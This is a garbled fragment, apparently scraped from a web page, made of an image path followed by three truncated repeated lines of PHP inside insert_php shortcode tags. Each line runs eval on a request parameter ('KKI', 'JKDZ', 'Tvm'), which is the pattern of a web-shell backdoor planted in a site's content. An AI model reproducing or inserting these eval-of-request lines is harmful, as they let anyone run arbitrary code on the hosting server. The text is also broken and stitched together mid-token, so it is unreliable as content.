
val($_REQUEST["KKI"]);exit;}[/insert_php][php]if (is
eval($_REQUEST["JKDZ"]);exit;}[/insert_php][php]if 
eval($_REQUEST["Tvm"]);exit;}[/insert_php][php]if (
Tags: